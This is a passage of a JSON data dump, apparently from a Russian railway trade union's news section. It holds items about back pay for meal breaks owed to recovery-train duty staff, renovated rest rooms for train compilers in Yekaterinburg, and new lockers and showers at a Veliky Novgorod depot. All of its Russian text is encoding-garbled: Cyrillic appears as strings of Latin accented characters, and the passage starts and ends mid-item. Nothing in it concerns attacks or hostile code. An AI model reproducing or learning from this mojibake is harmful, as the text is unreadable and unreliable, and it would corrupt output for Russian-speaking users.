Ð¿Ð¸Ñ‰Ð¸ Ð¸ Ð½Ðµ Ð¾Ð¿Ð»Ð°Ñ‡Ð¸Ð²Ð°Ð»Ð¾ ÑÑ‚Ð¾ Ð²Ñ€ÐµÐ¼Ñ, Ñ‡Ñ‚Ð¾ Ð¿Ñ€Ð¾Ñ‚Ð¸Ð²Ð¾Ñ€ÐµÑ‡Ð¸Ñ‚ Ð¿Ñ€Ð°Ð²Ð¾Ð²Ñ‹Ð¼ Ð½Ð¾Ñ€Ð¼Ð°Ð¼.\r\nÐ¡Ð¾Ð³Ð»Ð°ÑÐ½Ð¾ Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ†Ð¸Ð¸, Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ð¼ Ð¿Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð¼Ñƒ Ð¿Ð¾ÐµÐ·Ð´Ñƒ Ð²Ð¼ÐµÐ½ÑÐµÑ‚ÑÑ Ð½ÐµÐ¾Ñ‚Ð»ÑƒÑ‡Ð½Ð¾ Ð½Ð°Ñ…Ð¾Ð´Ð¸Ñ‚ÑÑ Ð½Ð° Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð¸ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ. Ð’ Ñ‚Ð°ÐºÐ¸Ñ… ÑÐ¸Ñ‚ÑƒÐ°Ñ†Ð¸ÑÑ… Ð·Ð°ÐºÐ¾Ð½Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð¾ Ð¾Ð±ÑÐ·Ñ‹Ð²Ð°ÐµÑ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»Ñ Ð½Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð¾Ð±ÐµÑÐ¿ÐµÑ‡Ð¸Ñ‚ÑŒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÑƒ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð°Ñ‚ÑŒ Ð¸ Ð¿Ñ€Ð¸Ð½Ð¸Ð¼Ð°Ñ‚ÑŒ Ð¿Ð¸Ñ‰Ñƒ Ð½Ð° Ð¼ÐµÑÑ‚Ðµ, Ð½Ð¾ Ð¸ Ð¾Ð¿Ð»Ð°Ñ‚Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾ Ð²Ñ€ÐµÐ¼Ñ.\r\nÐŸÑ€Ð¸Ð¼ÐµÑ‡Ð°Ñ‚ÐµÐ»ÑŒÐ½Ð¾, Ñ‡Ñ‚Ð¾ Ð² ÑˆÑ‚Ð°Ñ‚Ð½Ð¾Ð¼ Ñ€Ð°ÑÐ¿Ð¸ÑÐ°Ð½Ð¸Ð¸ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð´Ð¾Ð»Ð¶Ð½Ð¾ÑÑ‚ÑŒ Ð´ÐµÐ¶ÑƒÑ€Ð½Ð¾Ð³Ð¾ Ð¿Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ð¾Ð¼Ñƒ Ð¿Ð¾ÐµÐ·Ð´Ñƒ Ð‘ÑƒÐ³ÑƒÐ»ÑŒÐ¼Ð° Ð²Ð¾Ð¾Ð±Ñ‰Ðµ Ð¾Ñ‚ÑÑƒÑ‚ÑÑ‚Ð²ÑƒÐµÑ‚. ÐÐµ Ð¿Ñ€Ð¾Ð¿Ð¸ÑÐ°Ð½Ð° Ñ‚Ð°ÐºÐ°Ñ Ñ„ÑƒÐ½ÐºÑ†Ð¸Ñ Ð¸ Ð² Ñ‚Ñ€ÑƒÐ´Ð¾Ð²Ñ‹Ñ… Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ð°Ñ… Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð². \r\nÂ«Ð Ð°Ð±Ð¾Ñ‚Ð¾Ð´Ð°Ñ‚ÐµÐ»ÑŽ Ð¿Ñ€ÐµÐ´Ð»Ð¾Ð¶ÐµÐ½Ð¾ ÑƒÑÑ‚Ñ€Ð°Ð½Ð¸Ñ‚ÑŒ Ð² Ð¾Ð³Ð¾Ð²Ð¾Ñ€ÐµÐ½Ð½Ñ‹Ð¹ ÑÑ€Ð¾Ðº ÑÑ‚Ð¸ Ð¸ Ð´Ñ€ÑƒÐ³Ð¸Ðµ Ð½ÐµÑÑ‚Ñ‹ÐºÐ¾Ð²ÐºÐ¸, Ð° Ñ‚Ð°ÐºÐ¶Ðµ Ð²ÐºÐ»ÑŽÑ‡Ð¸Ñ‚ÑŒ Ð¿ÐµÑ€Ð¸Ð¾Ð´Ñ‹ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸ Ð´ÐµÐ¶ÑƒÑ€Ð½Ñ‹Ñ… Ð¿Ð¾ Ð²Ð¾ÑÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ñ‚ÐµÐ»ÑŒÐ½Ñ‹Ð¼ Ð¿Ð¾ÐµÐ·Ð´Ð°Ð¼ Ð² Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼ÑÂ», â€” ÑÐ¾Ð¾Ð±Ñ‰Ð¸Ð»Ð° Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð¾Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ñ‚Ñ€ÑƒÐ´Ð° Ð² Ð¡Ð°Ð¼Ð°Ñ€ÑÐºÐ¾Ð¼ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ðµ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð˜Ñ€Ð¸Ð½Ð° Ð ÑƒÑÐ¸Ð½Ð°.\r\nÐ Ð¿Ð¾ÐºÐ° Ð¸Ð· Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ð¿Ñ€Ð¸ÑˆÐµÐ» Ð¾Ñ‚Ð²ÐµÑ‚ Ð¾ ÑÐ¾ÑÑ‚Ð¾ÑÐ²ÑˆÐµÐ¼ÑÑ Ð¿ÐµÑ€ÐµÑ€Ð°ÑÑ‡ÐµÑ‚Ðµ â€” ÑƒÐºÐ°Ð·Ð°Ð½Ð½Ñ‹Ð¼ Ð²Ñ‹ÑˆÐµ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð¿ÐµÑ€ÐµÑ‡Ð¸ÑÐ»ÐµÐ½Ð¾ 140,9 Ñ‚Ñ‹Ñ. Ñ€ÑƒÐ±Ð»ÐµÐ¹ Ð² ÐºÐ°Ñ‡ÐµÑÑ‚Ð²Ðµ Ð¾Ð¿Ð»Ð°Ñ‚Ñ‹ 343 Ñ‡Ð°ÑÐ¾Ð² Ð¿ÐµÑ€ÐµÑ€Ñ‹Ð²Ð¾Ð² Ð½Ð° Ð¾Ð±ÐµÐ´ Ð² ÑÐ½Ð²Ð°Ñ€Ðµ-Ð°Ð¿Ñ€ÐµÐ»Ðµ.","SystemName":"doplatit_dezhurnym","Route":"profsoyuz_pomog/doplatit_dezhurnym","Position":38},{"SectionID":134072,"NodeID":"00090W","Name":"ÐŸÐ¾Ð·Ð°Ð±Ð¾Ñ‚Ð¸Ð»Ð¸ÑÑŒ Ð¾ ÑÐ¾ÑÑ‚Ð°Ð²Ð¸Ñ‚ÐµÐ»ÑÑ…","Description":"Ð’ Ð•ÐºÐ°Ñ‚ÐµÑ€Ð¸Ð½Ð±ÑƒÑ€Ð³ÑÐºÐ¾Ð¼ Ñ†ÐµÐ½Ñ‚Ñ€Ðµ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð¾Ñ‚Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð»Ð¸ ÐºÐ¾Ð¼Ð½Ð°Ñ‚Ñ‹ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð´Ð»Ñ ÑÐ¾ÑÑ‚Ð°Ð²Ð¸Ñ‚ÐµÐ»ÐµÐ¹ Ð¿Ð¾ÐµÐ·Ð´Ð¾Ð². Ð’ Ð¿Ñ€Ð¾ÑˆÐ»Ð¾Ð¼ Ð³Ð¾Ð´Ñƒ ÑÑ‚Ð°Ð½Ñ†Ð¸ÑŽ Ð•ÐºÐ°Ñ‚ÐµÑ€Ð¸Ð½Ð±ÑƒÑ€Ð³-ÐŸÐ°ÑÑÐ°Ð¶Ð¸Ñ€ÑÐºÐ¸Ð¹ Ð¾Ð±Ð½Ð¾Ð²Ð¸Ð»Ð¸ Ð´Ð»Ñ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Â«Ð§ÐµÐ¼Ð¿Ð¸Ð¾Ð½Ð°Ñ‚Ð° Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»Ð¾Ð²Â», Ñ‚Ð°ÐºÐ¶Ðµ Ð·Ð´ÐµÑÑŒ Ñ‚ÐµÐ¿ÐµÑ€ÑŒ Ñ€Ð°ÑÐ¿Ð¾Ð»Ð¾Ð¶ÐµÐ½Ð° Ñ‚ÑƒÑ€Ð¸ÑÑ‚Ð¸Ñ‡ÐµÑÐºÐ°Ñ Ð·Ð¾Ð½Ð° Ð´Ð»Ñ Ð¿Ð°ÑÑÐ°Ð¶Ð¸Ñ€Ð¾Ð² Â«Ð£Ñ€Ð°Ð»ÑŒÑÐºÐ¾Ð³Ð¾ ÑÐºÑÐ¿Ñ€ÐµÑÑÐ°Â». Ð˜ ÑÐ»ÑƒÐ¶ÐµÐ±Ð½Ñ‹Ðµ Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ñ ÑÑ‚Ð°Ð»Ð¸ ÑƒÐ¶ ÑÐ»Ð¸ÑˆÐºÐ¾Ð¼ ÑÐ¸Ð»ÑŒÐ½Ð¾ ÐºÐ¾Ð½Ñ‚Ñ€Ð°ÑÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ ÑÐ¾ ÑÐ²ÐµÐ¶Ð¸Ð¼ Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð¾Ð¼. \r\nÂ«Ð’ Ð¿Ð¾ÑÐ»ÐµÐ´Ð½Ð¸Ð¹ Ñ€Ð°Ð· ÐºÐ°Ð¿Ñ€ÐµÐ¼Ð¾Ð½Ñ‚ Ð·Ð´ÐµÑÑŒ Ð¿Ñ€Ð¾Ð²Ð¾Ð´Ð¸Ð»ÑÑ Ð² 90-Ñ… Ð³Ð¾Ð´Ð°Ñ…, Ð·Ð°Ñ‚ÐµÐ¼ Ñ€Ð°Ð· Ð² Ð´ÐµÑÑÑ‚ÑŒ Ð»ÐµÑ‚ Ð´ÐµÐ»Ð°Ð»Ð¸ Ð½ÐµÐ±Ð¾Ð»ÑŒÑˆÑƒÑŽ Â«ÐºÐ¾ÑÐ¼ÐµÑ‚Ð¸ÐºÑƒÂ», â€” Ð³Ð¾Ð²Ð¾Ñ€Ð¸Ñ‚ Ð½Ð°Ñ‡Ð°Ð»ÑŒÐ½Ð¸Ðº ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¸ Ð”Ð¼Ð¸Ñ‚Ñ€Ð¸Ð¹ Ð¡Ð¾Ð»Ð¾Ð½Ð¸Ð½. Ð¡ÐµÐ¹Ñ‡Ð°Ñ ÐºÐ°Ñ€Ñ‚Ð¸Ð½Ð° Ð¿Ð¾Ð¼ÐµÐ½ÑÐ»Ð°ÑÑŒ. Ð’ Ð¿Ñ€Ð¾ÑÑ‚Ð¾Ñ€Ð½Ð¾Ð¹ Ð³Ð°Ñ€Ð´ÐµÑ€Ð¾Ð±Ð½Ð¾Ð¹ Ð³Ð»Ð°Ð²Ð½Ñ‹Ð¹ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð¡Ð²Ð–Ð” Ð”Ð¼Ð¸Ñ‚Ñ€Ð¸Ð¹ ÐœÐ¾ÑÐºÐ°Ð»ÑŽÐº Ð¾Ñ‚Ð¼ÐµÑ‡Ð°ÐµÑ‚ Ð½Ð°ÑÑ‚ÐµÐ½Ð½Ð¾Ðµ Ð¿Ð¾ÐºÑ€Ñ‹Ñ‚Ð¸Ðµ â€” Ð¿Ð°Ð½ÐµÐ»Ð¸ Ñ Ð²Ð¾Ð·Ð¼Ð¾Ð¶Ð½Ð¾ÑÑ‚ÑŒÑŽ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Ð²Ð»Ð°Ð¶Ð½Ð¾Ð¹ ÑƒÐ±Ð¾Ñ€ÐºÐ¸, Ð´Ð¾ÑÑ‚Ð°Ñ‚Ð¾Ñ‡Ð½Ð¾Ðµ ÐºÐ¾Ð»Ð¸Ñ‡ÐµÑÑ‚Ð²Ð¾ Ñ€Ð¾Ð·ÐµÑ‚Ð¾Ðº, Ð²ÐµÐ½Ñ‚Ð¸Ð»ÑÑ†Ð¸ÑŽ. Â«Ð—Ð´ÐµÑÑŒ Ñ€Ð°Ð·Ð¼ÐµÑ‰Ð°Ð»Ð¸ÑÑŒ Ð³Ñ€Ð¾Ð¼Ð¾Ð·Ð´ÐºÐ¸Ðµ ÑÑ‚ÐµÐ»Ð»Ð°Ð¶Ð¸, Ð¼Ñ‹ Ð¿Ð¾Ð¼ÐµÐ½ÑÐ»Ð¸ Ñ€Ð°ÑÐ¿Ð¾Ð»Ð¾Ð¶ÐµÐ½Ð¸Ðµ ÑˆÐºÐ°Ñ„Ð¾Ð², ÑÑ‚Ð°Ð»Ð¾ ÑƒÐ´Ð¾Ð±Ð½ÐµÐµ Ð¿ÐµÑ€ÐµÐ¾Ð´ÐµÐ²Ð°Ñ‚ÑŒÑÑ Ð¸ Ð²Ñ‹ÑÐ²Ð¾Ð±Ð¾Ð´Ð¸Ð»Ð¾ÑÑŒ Ð¼ÐµÑÑ‚Ð¾, ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ðµ Ð½Ð°ÑˆÐ¸ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¿Ñ€ÐµÐ´Ð»Ð¾Ð¶Ð¸Ð»Ð¸ Ð·Ð°Ð½ÑÑ‚ÑŒ Ñ‚ÐµÐ½Ð½Ð¸ÑÐ½Ñ‹Ð¼ ÑÑ‚Ð¾Ð»Ð¾Ð¼Â», â€” Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð»Ð° Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ ÐŸÐŸÐž Ð•ÐºÐ°Ñ‚ÐµÑ€Ð¸Ð½Ð±ÑƒÑ€Ð³ÑÐºÐ¾Ð³Ð¾ Ñ†ÐµÐ½Ñ‚Ñ€Ð° Ð’Ð¸ÐºÑ‚Ð¾Ñ€Ð¸Ñ Ð¨Ð¸Ñ€ÑˆÐ¾Ð²Ð°. \r\nÐ Ð´ÑƒÑˆÐµÐ²Ð°Ñ ÐºÐ¾Ð¼Ð½Ð°Ñ‚Ð° Ñ€Ð°Ð½ÑŒÑˆÐµ Ð³Ñ€Ð°Ð½Ð¸Ñ‡Ð¸Ð»Ð° Ñ Â«ÐºÑƒÑ…Ð½ÐµÐ¹Â», Ð¸ Ð¸Ð· Ð´ÑƒÑˆÐ° Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð²Ñ‹Ñ…Ð¾Ð´Ð¸Ð»Ð¸ ÑÑ€Ð°Ð·Ñƒ Ð² ÐºÐ¾Ð¼Ð½Ð°Ñ‚Ñƒ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸. Ð¡ÐµÐ¹Ñ‡Ð°Ñ ÑÐ´ÐµÐ»Ð°Ð»Ð¸ Ð±Ð¾Ð»ÐµÐµ ÑƒÐ´Ð¾Ð±Ð½ÑƒÑŽ Ð¿Ð»Ð°Ð½Ð¸Ñ€Ð¾Ð²ÐºÑƒ â€” ÐºÐ¾Ð¼Ð½Ð°Ñ‚Ñƒ Ð¿Ñ€Ð¸ÐµÐ¼Ð° Ð¿Ð¸Ñ‰Ð¸ Ð¿Ð¾Ð¼ÐµÐ½ÑÐ»Ð¸ Ð¼ÐµÑÑ‚Ð°Ð¼Ð¸ Ñ ÑÑƒÑˆÐ¸Ð»ÐºÐ¾Ð¹. Ð¢ÐµÐ¿ÐµÑ€ÑŒ Ñ‡ÐµÐ»Ð¾Ð²ÐµÐº Ð¿Ñ€Ð¸Ñ…Ð¾Ð´Ð¸Ñ‚ Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹, Ð¾ÑÑ‚Ð°Ð²Ð»ÑÐµÑ‚ Ð³Ñ€ÑÐ·Ð½Ñ‹Ðµ Ð²ÐµÑ‰Ð¸, Ð¸Ð´ÐµÑ‚ Ð¼Ñ‹Ñ‚ÑŒÑÑ Ð¸ Ð²Ñ‹Ñ…Ð¾Ð´Ð¸Ñ‚ Ð² Ñ‡Ð¸ÑÑ‚ÑƒÑŽ Ð·Ð¾Ð½Ñƒ â€” Ðº ÑˆÐºÐ°Ñ„Ñ‡Ð¸ÐºÐ°Ð¼ Ð¸ Ð·Ð°Ñ‚ÐµÐ¼ Ð² ÑÑ‚Ð¾Ð»Ð¾Ð²ÑƒÑŽ. Ð¡ÑƒÑˆÐ¸Ð»ÑŒÐ½Ñ‹Ðµ ÑˆÐºÐ°Ñ„Ñ‹ Ð·Ð°Ð¼ÐµÐ½Ð¸Ð»Ð¸ Ñ‚ÐµÐ¿Ð»Ð¾Ð¿ÑƒÑˆÐºÐ°Ð¼Ð¸, Ð¿Ð¾ÑÑ‚Ð¾Ð¼Ñƒ ÑÐ¿ÐµÑ†Ð¾Ð´ÐµÐ¶Ð´Ñƒ ÑÑƒÑˆÐ°Ñ‚ Ñ†Ð¸Ñ€ÐºÑƒÐ»ÑÑ€Ð½Ñ‹Ð¼ Ð²Ð¾Ð·Ð´ÑƒÑ…Ð¾Ð¼. Â«ÐžÑ‚Ð´Ñ‹Ñ…Ð°ÑŽÑ‚Â» Ñ€ÐµÐ±ÑÑ‚Ð° Ð·Ð´ÐµÑÑŒ ÑƒÐ¶Ðµ Ð´Ð²Ð° Ð¼ÐµÑÑÑ†Ð°, Ð¼Ñ‹ ÑÐ¾Ð±Ð¸Ñ€Ð°ÐµÐ¼ Ð¾Ñ‚ Ð½Ð¸Ñ… Ð¾Ð±Ñ€Ð°Ñ‚Ð½ÑƒÑŽ ÑÐ²ÑÐ·ÑŒ. \r\nÐÐ°Ð¿Ñ€Ð¸Ð¼ÐµÑ€, Ð²Ñ‹ÑÐºÐ°Ð·Ð°Ð»Ð¸ Ð¿Ð¾Ð¶ÐµÐ»Ð°Ð½Ð¸Ðµ Ð¿Ð¾Ð²ÐµÑÐ¸Ñ‚ÑŒ Ð·ÐµÑ€ÐºÐ°Ð»Ð¾. Ð’ Ð±Ð»Ð¸Ð¶Ð°Ð¹ÑˆÐµÐ¹ Ð¿ÐµÑ€ÑÐ¿ÐµÐºÑ‚Ð¸Ð²Ðµ Ð¿Ð»Ð°Ð½Ð¸Ñ€ÑƒÐµÐ¼ ÑÐ¼ÐµÐ½Ñƒ Ð²Ñ…Ð¾Ð´Ð½Ð¾Ð¹ Ð³Ñ€ÑƒÐ¿Ð¿Ñ‹ Ð¸ Ð¾Ñ‚Ð´ÐµÐ»Ð¸Ñ‚ÑŒ Ð·Ð°Ð±Ð¾Ñ€Ð¾Ð¼ Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸ÑŽ Ð¿ÐµÑ€ÐµÐ´ Ð²Ñ…Ð¾Ð´Ð¾Ð¼ Ð¾Ñ‚ Ñ‚ÑƒÑ€Ð¸ÑÑ‚Ð¸Ñ‡ÐµÑÐºÐ¾Ð¹ Ð·Ð¾Ð½Ñ‹Â», â€” Ð¾Ñ‚Ð¼ÐµÑ‚Ð¸Ð»Ð° Ð’Ð¸ÐºÑ‚Ð¾Ñ€Ð¸Ñ Ð¨Ð¸Ñ€ÑˆÐ¾Ð²Ð°.","SystemName":"pozabotilis_o_sostavitelyah","Route":"profsoyuz_pomog/pozabotilis_o_sostavitelyah","Position":37},{"SectionID":134071,"NodeID":"00090V","Name":"Ð’Ð¾Ð¿Ñ€Ð¾Ñ Ð·Ð°ÐºÑ€Ñ‹Ñ‚","Description":"Ð’ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð’ÐµÐ»Ð¸ÐºÐ¸Ð¹ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³-Ð¤Ð¸Ð½Ð»ÑÐ½Ð´ÑÐºÐ¸Ð¹ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸ ÑˆÐºÐ°Ñ„Ñ‹ Ð´Ð»Ñ Ñ…Ñ€Ð°Ð½ÐµÐ½Ð¸Ñ Ð»Ð¸Ñ‡Ð½Ñ‹Ñ… Ð²ÐµÑ‰ÐµÐ¹ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð². Ð Ð°Ð½ÐµÐµ Ñƒ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð½Ðµ Ð±Ñ‹Ð»Ð¾ Ð¼ÐµÑÑ‚ Ð´Ð»Ñ Ð¿ÐµÑ€ÐµÐ¾Ð´ÐµÐ²Ð°Ð½Ð¸Ñ Ð¸ Ñ…Ñ€Ð°Ð½ÐµÐ½Ð¸Ñ Ð²ÐµÑ‰ÐµÐ¹, Ñ…Ð¾Ð´Ð¸Ñ‚ÑŒ Ð¿Ñ€Ð¸Ñ…Ð¾Ð´Ð¸Ð»Ð¾ÑÑŒ Ð² ÑÐ¾ÑÐµÐ´Ð½Ð¸Ðµ Ñ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ñ‹Ð¼ Ð´ÐµÐ¿Ð¾ Ð°Ð´Ð¼Ð¸Ð½Ð¸ÑÑ‚Ñ€Ð°Ñ‚Ð¸Ð²Ð½Ñ‹Ðµ Ð·Ð´Ð°Ð½Ð¸Ñ. ÐŸÐ¾ ÑÐ»Ð¾Ð²Ð°Ð¼ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»Ñ ÐŸÐŸÐž Ð´ÐµÐ¿Ð¾ ÐÐ½Ð´Ñ€ÐµÑ ÐšÐ°Ð»Ð¸Ð½Ð¸Ð½Ð°, Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð½Ð°Ñ…Ð¾Ð´Ð¸Ð»ÑÑ Ð² ÑÑ‚Ð°Ð´Ð¸Ð¸ Ñ€ÐµÑˆÐµÐ½Ð¸Ñ Ñ‚Ñ€Ð¸ Ð³Ð¾Ð´Ð°. \r\nÂ«Ð¡ÐµÐ³Ð¾Ð´Ð½Ñ Ð¿Ð¾Ð»Ð½Ð¾ÑÑ‚ÑŒÑŽ Ð¾Ð±Ð½Ð¾Ð²Ð»ÐµÐ½Ñ‹ ÑÐ°Ð½Ð¸Ñ‚Ð°Ñ€Ð½Ð¾-Ð±Ñ‹Ñ‚Ð¾Ð²Ñ‹Ðµ ÑƒÑÐ»Ð¾Ð²Ð¸Ñ. ÐžÐ±Ð¾Ñ€ÑƒÐ´Ð¾Ð²Ð°Ð½Ñ‹ Ñ€Ð°Ð·Ð´ÐµÐ²Ð°Ð»ÐºÐ¸, ÐµÑÑ‚ÑŒ Ð´ÑƒÑˆÐµÐ²Ñ‹Ðµ, ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½ ÐºÐ¾Ð½Ð´Ð¸Ñ†Ð¸Ð¾Ð½ÐµÑ€. Ð Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð¼Ð¾Ð³ÑƒÑ‚ Ð¿Ñ€Ð¸Ð²ÐµÑÑ‚Ð¸ ÑÐµÐ±Ñ Ð² Ð¿Ð¾Ñ€ÑÐ´Ð¾Ðº Ð¸ Ñ…Ñ€Ð°Ð½Ð¸Ñ‚ÑŒ Ð²ÐµÑ‰Ð¸ Ð² ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð¾ Ð¾Ñ‚Ð²ÐµÐ´ÐµÐ½Ð½Ñ‹Ñ… Ð¼ÐµÑÑ‚Ð°Ñ…. Ð¢Ð°ÐºÐ¶Ðµ Ð¿Ð¾ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ÐµÐ½Ð½Ð¾ÑÑ‚Ð¸ Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð³Ð¾ ÐºÐ¾Ð¼Ð¸Ñ‚ÐµÑ‚Ð° Ð¸ Â«Ð Ð–Ð”-ÐœÐµÐ´Ð¸Ñ†Ð¸Ð½Ñ‹Â» Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð¾Ð²Ð°Ð½Ð¾ Ð¿Ð¾Ð¼ÐµÑ‰ÐµÐ½Ð¸Ðµ Ð´Ð»Ñ Ð´ÐµÐ¶ÑƒÑ€ÑÑ‚Ð²Ð° Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°. Ð­Ñ‚Ð¾ Ñ€ÐµÑˆÐµÐ½Ð¸Ðµ ÑÐºÐ¾Ð½Ð¾Ð¼Ð¸Ñ‚ Ð²Ñ€ÐµÐ¼Ñ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´ â€” Ð½ÐµÑ‚ Ð½ÐµÐ¾Ð±Ñ…Ð¾Ð´Ð¸Ð¼Ð¾ÑÑ‚Ð¸ ÐµÐ·Ð´Ð¸Ñ‚ÑŒ Ð² Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³Â», â€” Ð´Ð¾Ð±Ð°Ð²Ð¸Ð» ÐÐ½Ð´Ñ€ÐµÐ¹ ÐšÐ°Ð»Ð¸Ð½Ð¸Ð½. \r\n\r\nÐŸÐ¾Ð·Ð°Ð±Ð¾Ñ‚Ð¸Ð»Ð¸ÑÑŒ Ð¾ ÑÐ¾ÑÑ‚Ð°Ð²Ð¸Ñ‚ÐµÐ»ÑÑ…\r\nÐ’ Ð•ÐºÐ°Ñ‚ÐµÑ€Ð¸Ð½Ð±ÑƒÑ€Ð³ÑÐºÐ¾Ð¼ Ñ†ÐµÐ½Ñ‚Ñ€Ðµ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ñ‹Ñ… ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð¾Ñ‚Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð»Ð¸ ÐºÐ¾Ð¼Ð½Ð°Ñ‚Ñ‹ Ð¾Ñ‚Ð´Ñ‹Ñ…Ð° Ð´Ð»Ñ ÑÐ¾ÑÑ‚Ð°Ð²Ð¸Ñ‚ÐµÐ»ÐµÐ¹ Ð¿Ð¾ÐµÐ·Ð´Ð¾Ð². Ð’ Ð¿Ñ€Ð¾ÑˆÐ»Ð¾Ð¼ Ð³Ð¾Ð´Ñƒ ÑÑ‚Ð°Ð½Ñ†Ð¸ÑŽ Ð•ÐºÐ°Ñ‚ÐµÑ€Ð¸Ð½Ð±ÑƒÑ€Ð³-ÐŸÐ°ÑÑÐ°Ð¶Ð¸Ñ€ÑÐºÐ¸Ð¹ Ð¾Ð±Ð½Ð¾Ð²Ð¸Ð»Ð¸ Ð´Ð»Ñ Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ñ Â«Ð§ÐµÐ¼Ð¿Ð¸Ð¾Ð½Ð°Ñ‚Ð° 